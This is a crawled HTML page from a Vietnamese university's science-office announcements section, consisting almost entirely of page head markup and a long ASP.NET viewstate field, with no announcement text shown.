

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dut.udn.vn/Phong/Khoahoc/Thongbao/id/7628
body_size: 29667
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Trường Đại học Bách khoa - Đại học Đà Nẵng > Phong > Khoahoc > Thongbao
</title><meta id="MetaDescription" name="DESCRIPTION" content="Thông báo" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBanner2/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKFooter/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKMenuLeft/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKTintuc/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/DHBK/skin.css?cdv=127" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127" type="text/javascript"></script><link href="https://dynamic.vdc.vn/Phong/Khoahoc/Thongbao/id/7628" rel="canonical" /></head>
<body id="Body">
    
    <form method="post" action="/Phong/Khoahoc/Thongbao/id/7628" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="1euDAMSNJfZBsQzdB70YwyiOE96VE1pf3xtO6SSRS8QrxBdihZIjLMrD6HXJEiaw1AB1QtM9gBa3jx6g17mgXWWHctOfrp9gTXddzM9BFHQRsC8w8P195KhYcQP7EUpGncbtnZkx4Jr499gsCOzosU65XIt/8L/n+eJOu4obVbh1sjB4MQX23sIzJZj4+WaxgeK+74zGy63sga20hQ9+UK9arbYGZ5yrVEA6HMABobS6MONi4h6W4bhwDafomHT4Z1p2jAMrxWr0rdn/CHqza1kcXgknzsx3dviqWV9nwp/tQqE+lRO8hvir3ro4uJsFhf2qIUsjFEV87QFpoqgev9KSmtKz5l5vFAkEXXdGuMmB8pMKXVdL5PCpFhhr6XOZnpLSLKO+sMpoXlOXmUBhCpbZH/BWSrSNrTKkK9W8NCGmVW9wrHFV4QhxSGwijQ8zQsSK66UVSKLQwz7rsnvBhwhsSWEVHU7dlMVugU2TegCKjpQKTWpJ7dnTRX3TIs7lIDfnGoMnIukS7AiwAdDxA7anwYdfg+DFM4dTe/0dOq9pFCFC9YxkkNbhgiD8YPAF2XcPKLgisUEZ6wUGJ8Zxj+MQzXyWBNcjF2Vh8lESEj7jUsqa3ixYO2aQTjeLJM2uMsVbuNFYXKpSBfltjC6BPotiuAUj72WwjRM2+Hz8k8qg3k/bPi8Q7S7IyI4UdYjDVXR4PogRRMXenQa/mLsh2z1qPbmaKqwyrvViwjC96Qhyatetryb8rotBlqVSH2pf7rWPSDqeZhTMSAkN5d4iPD1DK9CxKIiEGYNCa8NmKHE66CjYOe1LulDjqmF8p9lf2BYd8uK9ZUQXdhq/xaQ8BimcCT9KJI/RVH/CM82YnCZIk8f9QyyCxSgLRhLm4im3vPDMiy8TBb2fFYy98+b9SqaaJDj2HIAvXthhT9y0bixiarvZ1cwrFy7JzOEZsEuCUe1FxvR54Pdywp1G/3YerlNE4R6cLqaAJKODUPS4oW0wyCnbQf6FSUhM1XFzD7hD+oawyRv99Q4WqekyizkfNESzUbFdR5zOUFiW/9RFKpFsXLwtbDs/Idg4oK9h1SFBZW3Ypj5yKEK/7VPk/0NIKfMZthyRQolwk6l8VnjvVKENZtEYJLkoQRm+6VY06TLDZ21URcHIuviLPl9mSaHNu+1ePzAYvarn6wmYMBOZg992QbnykVWQx1UpiE3CjXcIhBPINYnAQemkMIAtebzrB+SkiJPLjt78NhbhgTkQvhiVDkHl777SbS+HNfaE3ovEywNwE89lP7XqsccZcy4U/W+vbl6RoncDKTMyhHr/bxDC/wfhaF2ub/KGVowLoOuODeSY+m0UitpvcJ0us0ImWhlRXkimXm+drN5O3RxTV1oYiIV2YIsJAzFbcg1PKkECy3u3CWfBwFqsNe7e/Tr5WLY/2ST9dqAOyUb4qEAvh/P8+L6aUTcYW9aoj2f6OE5ergRnseB7gXjvqZ5r4F9/VxxnIhVoF8Xw/Uh0GlbP0dRa+KDatriWpu7JNjD5kxBDHewFR2znSGhFvz39sbzxLWx6t9ezIiQMa3AdrulLdXNJSoCmfpv0swvyeNqMKB0wKqYcuEtNorMO2k38FSAIqjQGve1aLsx+JJ9QboTIWK12KPxn7Wx7FYD5/tNMDAe6hrkWHO1d9cUVePf+E6bqY7re6uelH+a+fnR/5H2Pgle+f1zdP7qT2G/vr83I48t/xXSaGZGHvj9HfA6T0CWV/[base64]/UFrCBT7KfA2kR+Uf8Pn1TY63BpfmvPgLLJZqaCx8kjO49Yyqvkcl/0NbnUMZ394AwrkDJPeEfgOTIFmECcm5UPFQWJS7NVYZ00xmNtwQt8qej6DbMbPrhucD41557G78IPjpjgcN+fWzAp9Nia8dU/nIwz8/4aGg0JNMzFwhwhfdfbup9KROUMm/OF0XOyOws3nKji/C/ljFOstqKi9eem8xJBvfizCSsizCjQuWLHZFOMHnpwQyg+fgTSLUDOKsIxvzdzUEjHtYofrCTELqSlkG3Ya/X16rppCHbhBv5mCABpBvfsEGM6FEaUS8LqEoGeHYnDFtjs83thtu7viyQ9U749TcOS/qhlCdJB1DEZ8aTUQ63/i3Zon+ilKhZaSV1Tb6A4g2cBD/LD83EMsWqqkcDLsYL24oWsWaej+p628FqYJtu6F+XOp9vA0xsNHxGjqn7tYdrmq07H4pZO4+S8zf3o+BmxigoGiuIgO/BuR/9Gl6f5aybjOdAFYEesPbJZ+ajlHtoLGvx4NXNaR/dLXx01olNzc8FigUFCh15SyK5rsmaZyQkKR1ENr9mLXI+cha79Rx3xvd6c7xUvaElmhRiX/tQJH2eRxuCVp6rjIJxMlCeTRJH5eqqFywQqVXmhez74JE5Mit3L33CrsTlFZRgoVLKQ9RJnFjKCXWKONFeGEscXKh8dFFfafEbdHWV2B+fG7QODY2DnSp7FQFuAv3maRgpj+CL/LQ2aTBE/OmAvSYMvjq1/[base64]/hhKBHQ5YyUvBz4iqkiKRXS9ajlU4Bu+deLvQAfxoFsw0C+Ln64af02rZ8xJjNNaM5hEJVsGRpkprRrRsLu6qjk7Rbt+i8ofdWs3VjcNBmwjtOPicUEnFQ5CYfL2Uh2R8NDPTHx058lNSYaIHjmJQwKaYdsZ20finaJQkKQi4ELKzhgRRl27LkWA590XKh55xlVHD7/NeUOoUHzr9OBABoUlFY5jUeDtkQ5GHSSE9Ina6VM/kFH9AkVBE1+wmFayF6Aqzl1p2+vSUmQHBPlXscuvssYqjjcX9nIza6OFJarDmVBLvTtT5jw+eISq6zKppcJa3cTDDET8E8UY5+BtUqWtxB1YfejGTn5umLUlTj0rRHWbjaBZPT9YOZWAI7w8ucnAd5NRaKR9Nmzulh3S8zo5B7Y0aVoJ/NHJRhXYvlR6Dk5qFLkHrusR2NMGTyH/tGOF5+XkWcnPC92LEuhn6Eecj4FKZwKeB8opUWwGgQb/GBoRvtm0e6oG9yQszTEFtPXSpNIUlC3MioeSZWj5mZK2XwjloFT7pQyu3kK+iBfjivGKIgMMfBtUp6pjzS1NwjyuMq0jDsbX45DGhKnWTC2EGPsdiv+CAYq9YokdoPKSonZWuPj+N7pSdKpMNKIOCe5lgH6c9svArFzJ80iQICq4Fy2IFG5v3yu5ED/b36ze7U8XtTBzMlm+9xrfQB3SaDl/Mq7ThrED+IgI/NOyAXpAdFvOdN23GvWYWyKuu6HWakoty/XowUitzd4b1C1EyoKP12SQ0g8m4BoCfpXhf481PpJ8v0SrU1z/HnJkhmloqV/h6VH9e87G+joxaBPvhQco4UO5VSXJklPWbqufgIrAdofsBWpJEvkF69vuK8TO5kblcjBY0kTg8/2zISZwPJjA7SruegBkbXLMMG2Pb1ca+uM5mRxjfapL96hFbhpwzEAbFKorMnGqFZsqpnb3UZfNj2AZU9FNs2OPt5UmXuIc3OaUheIsLqvGqyngY2eDw/9QCBp03Sy4q1lwfZ0q6uzjjPlurhK3gnw3bD82q35Es7RHbJlCsAs/w1LN8zCetj5StMOf7VJ2wHDemXt05jLCZRNoHAKspol+6MZpH5gHndi7ngXkoul37hO47f5uUJL+hGYnuVKC6iyvq2JCd80djAd0N+zpVbIsx8IgE1jSj7mt5sv/pRTF8W4Djk17zDgkWmZA9jckpfzb/FfLK8xAE1Dwb9FnAA9beTxxxIiF8UXpcRIsAUfukIWJkl4eqW8TvL8mxwX8SAARBMMeG5wh2XCro6bJEQaPVmuVfcWQkcs8AIDp1lpr8tcXXcVihGVzrsbKuvTp/i+e+MsLQCdgDpyyvXWS5VvHTNpuKd3RIPf4EcM4YHFgjgUebzoUDcHRMqWy+8qTNsHRspIsZqEVpeUvVhYaiMOVRADfaYZQJOeZ/+C1cRgbBIhmyAtDA1plRVdoZMoSwt/W3fcAjwzzC94nPE3Mz0JFpQ7LZYTRTmflcVdGY1IBX25Mf73xzNYQgSbJeOaRx7Ys/[base64]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[base64]/lhLeh9ukNnQzjS3oosmIXagjaFF/TsOWWXbBhIvfwKU5FXSp2oH+j71uAU9NzBLUTEEW5NpLt/Sp83hNd28Z9XHYeGnGxUuX8HALHWAEI3BgYG5RtIEhg3W27TfaGJjnP8rruhLWAm3I9FXliE7+QhcZW8fwleuUm6wu8DT+p4L+RzLtizBzKsD0zenY8dthEzaxbHt0hZt2eWKNF/XGZGaWrdh4sm9WA3L+Y/RglaLUm/9sUye6avXQ7Qn/[base64]//u49b3RFzQgY8m+52RDMjkxfWEnMT036SAu1RmBKFxtuv0jqUqWVBJFryHTpWwYh/o3lit4TZUeG5Ly8MtwCZ3PdWk6/NcyAarhoNaEuZ56oCrO5b7dHMGihLvgBW1Fk0QH0IFumBrsDlur6kXGNZvWXPWp4cU5yx3vZvdyOjZ3QjQyo6bzTFHi7MAFOQ0XkLiqmmIl3IV6I0XGjjGLgVwQl2BmgSFiaPmehXwP//vdfuFCmw/0rI1L1gyCCFNyz/omqdtMWSCw5vOb2bc/NdfrJ2Nvgcl/5IZAMSLseHVI8s0nYp4dhpggH8OJEhC9OY0vGt7Gbf+2NKybzPQ9HqoM2sZ+RcmWIDvvy3dC3GRYs5ebQ5r8lUSi4X7/mLk6n8CPj/cEsP7aQ6A6j32tXL/AtbDl+vsvFLytKW4HSxPKGtCKnAVSZ3Uk+L+S+2QsLp9CguyRYkgevdWanA9AT+/O7ACUwdMUaRk0l7NmtYim5FRjGDI3SnJ6esjnN5TAx/pOYI8/[base64]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[base64]/nhLF0n9qcX7pRAt0Qh3hT9aWx6vLSZWIYvc7MIBHQrWen9xMM3ZexLO867Zr11U9YGNhdPkn9DuFOYaxpCEd4OOvwbjA7bGq6gtA07eyI8pPB46i+37MDQpIvY/mQW1TQLMU6XBSpUAFiKvEItBAfJ2JULpV4GI87x37+i8q/vRSnuEZDG1ddagqZO+c4KXJ3VYW9p3cLzJiUnkZJl7viZKG7nfUOsKP01zGtzhfAyDsN7FSJS0/GarYLSV45+evw+qGMlm1xMhgpdIwWV/lo772xBJ/GbBzoQKPIi8NSf+Na4yLm4LPQOF/AxyD6M8RaJSpPGpRT435/wCSbf54PewFoDMrvhAWL3X3DyFkDU0yZeUc4iAiibxaooY4NivXe/6YOLuoYAPPmxGjR2rpLkV4mHodEIvcLeWglHjgYVjOU/mq8bcCBtUvZuq6s4XL+FmmSh1lyUNNJ0nverYDb6Ok7AdXFxkSIHtns1l7+7TSx4QwtYDX8gWsrIMtABGonNtOwiDzr58T1RHujZQHCkZEfL6wtbyXly5abHPNpvJdAt5emVZe0fHeuELL+jVumoUArT6kZ8gxBJXPo76E/3kplLoJ0iVgY+GSc6z+I+2HJ96zlYniHrYjjOfyEv5D07zMhZbvpbntkmEcurPO/MR9uj7l4Me4nHbZJ8JRtU0OGF/JQJKHD6gNwiKGpbLaW4zcJ3hq7mOe54eHgYFKJEW8V4prUzMjKVJGzk9VxcDw5XVoQEoN1HCknLB7cX9wEGWPC6Gdr+eqXoc7ml8AVPrKKw7uuhrZbmw4fM82mjT6ZPZxPGe+jw/IqOm/rVpr0XQ54Dy6lPOfpeKB41cjI6sPSA9+1z/gzvhwARBv1breocQ9kApp554G4o9YUNZaNWjVjyoSbsEAZLzKgWU+ZaV7I9EP3nSCiDmjRGtRmWYJIkfGseEISPY/0YVq4ENks3DV6rBWF0fkj9ZyDo81Py2J0IFRIef9y1dubtypm+8ezUk1pttqU7W5WnBK7Ra1Ne0urNi/jUvwMmvVrYZafxcISv/4dzROANcOFOId5BoBglZmAyPdoow4B+82tGUffZMAUKm71BRPFUczFfnBv6tNDrWVoHov4d4DB0j6/7VU2Lg8NrsI96i+foGYfm+cAsfbc4FPPOD1r56Z7O1UdymYC31OiKa/zua4mGQs/m2c/yV9ZV0zf516fWWdRMioeyvdL4KCYwk1FJk5FhXp88x8WD9n2BNU8duu2n5rtb5MPgpL3+oq0pR2cZpVnndvS8GDGtZ4M9Pi21NBplDTyXdwiJeqLitMoSFUL2YcvAb0CW5mGkJBJCJ+KwlbsJTkLcEsk+guo9uN5Ad/5vK/ZKNxtXLDLzbdC3/0StsSucYRaJNWutn+h+38a1bBJKaZPritHU0/7zOYz4UnwrGHG68VdMgVGp10LAZkeLtz10DWtXteWfP0gEUa7/iDZBR+7RCsJQ9lvABqKX3k7Nk94hw/CtmS8ltC6xvRvBFzPtlGj6ehkROvvGHh+Wy+zq03SaqCxvhzAOSEWjK2u7JFCjrtp00EqGmMNhcI3W9ZMbVFqQikBfy90aV8Ufk+/qnYXiGdsHgtnHR29R9wl+UjgMMxHGVFr98c8fmViln76VCiVhwIdjth+4wjIJOPlvU6lKkRJECtdlGnAy+BT+yr4Qw7ZZrurOvHN18v0ig0uOq1Mb4yWiZFHCfqd1pZBhr1+pfmv0qBF+jqqdMcs+jk9bOjus/nPz9dc1EFTNCgeap33GbwQr18ddwAHRRWklnL6/hE8yQZ/GtPYtxYBx/BIf97ntgq56jmJXe7KFt8JLpA/63qe4F83ND7GnwC4M71/[base64]/qqKxjRffTf6EgiUbUNjAuvtiYy/fq/Ambc92W/i95ZQTf8vFRbYb0K7a+jUYSiLTOHqDvePJM8KWDokaDd+jyAJDkNaR/eJuZiebqm+OO5ZadYJmZPZOG2qbDSnbkKL2OWrUw/[base64]/pPZdoFgC5L4z9YIJZLFW0CLAPbbnHaB7d8oMkF3ZmAbVJc0RAUFZR2Ice2tH5+7RMoAopi5/N83vzw5WmwN8pvP2cUO1XjEhIn8c/StTbpRe8c7FMQ4Vw/rzCebMmbovZVI3Dk9UXejq4uAGdwgEIzk+Dz79ARAyGjrO9hV5ggVulxNqLIdbx3c93e9MdawHnnFZ637ke2850rt7UDYYZy6iom4wpnphrUyaDZ818GwREyrf3YKcIZJ8KJo9ij6sef+94M7fh6GW9geqDHQ5o00vD58TLuHR/ezV8ngFdZRIp2gAg8EpA7/S14SDBIbNQroQUMYfAIGo+J2BVM54VI99OSmJ/c5DHIFNh8AR/gSPCADR4uhrLYI1b6NLGMRL380kaDXB8F31p693AUjlh0G7D9IW/CJXfTNcDX/5uncm3kpGNlV5/2/h3xOehny+H+dU/wvDKLUAQ56hFxk4rSEyKA8m5NvxvMGeTGGU/1GVXqGA6iSbu2Kv1ng9nrcPEliaHn+DKh8y/+biDy61OmSvBN2dW7xKjsc1k83BrhRxzROhM0rslBAwZLi7ESovp9n3FA4MDOBDD8la8HzWALecu26D48z/CFIDhq8mcPYREcCFom9yBca2UajIE2xSOPhuPEjIJaSucOw/61FQXZxaeNDmbYiRITqBkH08URBhAX4CYbs6aAzwlnT2rvIIfU+IqoZXA1HTlFBOmG9XE9Z/gP4CckSZtaafIzdaUGfrfsUtsik0Fc/eFRmV9NI28NB/cbSYWJ5yTHfaqFtQnHp62R3mseQj0xk8nDCfzSDDCxeJFtelJ0hIjL/wXWc6IufY